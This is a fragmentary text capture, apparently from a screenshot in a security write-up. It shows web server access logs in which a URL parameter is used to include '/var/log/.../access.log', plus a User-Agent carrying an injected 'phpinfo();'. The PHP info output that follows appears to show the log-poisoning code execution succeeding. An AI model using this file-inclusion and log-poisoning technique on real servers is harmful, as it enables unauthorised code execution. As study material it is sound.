 HTTP/1.1" 200 2107 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:83.0) Gecko/20100101 Firefox/83.0" 172.12.0.3 - - [05/Dec/2020:09:29:35 +0000] "GET /?url=/var/log
HTTP/1.1" 200 1194 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:83.0) Gecko/20100101 Firefox/83.0" 172.12.0.3 - - [05/Dec/2020:09:29:43 +0000] "GET /?url=/var/log
HTTP/1.1" 200 715 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:83.0) Gecko/20100101 Firefox/83.0" 172.12.0.3 - - [05/Dec/2020:09:29:44 +0000] "GET /?url=/var/log/
HTTP/1.1" 200 715 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:83.0) Gecko/20100101 Firefox/83.0" 172.12.0.3 - - [05/Dec/2020:09:29:44 +0000] "GET /?url=/var/log/
HTTP/1.1" 200 715 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:83.0) Gecko/20100101 Firefox/83.0" 172.12.0.3 - - [05/Dec/2020:09:29:50 +0000] "GET /?url=/var/log/
HTTP/1.1" 200 1928 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:83.0) Gecko/20100101 Firefox/83.0" 172.12.0.3 - - [05/Dec/2020:09:36:49 +0000] "GET /?url=/var/log
HTTP/1.1" 200 2113 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:83.0) phpinfo();Gecko/20100101 Firefox/83.0" 172.12.0.3 - - [05/Dec/2020:09:36:59 +0000] "GET /?ur
/access.log HTTP/1.1" 200 2308 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:83.0) Gecko/20100101 Firefox/83.0" 172.12.0.3 - - [05/Dec/2020:09:37:46 +0000] "GET /?
/access.log HTTP/1.1" 200 2493 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:83.0)
PHP Version 7.3.11
php
System Linux ae326ba1723e 4.15.0-117-generic #118-Ubuntu SMP Fri Sep 4 20:02:41 UTC 2020 x86_64
Build Date Oct 25 2019 03:27:12
Configure Command './configure' '--build=x86_64-linux-musl' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-
scan-dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--with-mhash' '--enable-ftp' '--
enable-mbstring' '--enable-mysqlnd' '--with-password-argon2' '--with-sodium=shared' '--with-pdo-
sqlite=/usr' '--with-sqlite3=/usr' '--with-curl' '--with-libedit' '--with-openssl' '--with-zlib' '--enable-fpm' '--
with-fpm-user=www-data' '--with-fpm-group=www-data' '--disable-cgi' 'build_alias=x86_64-linux-musl'
Server API FPM/FastCGI
Virtual Directory Support disabled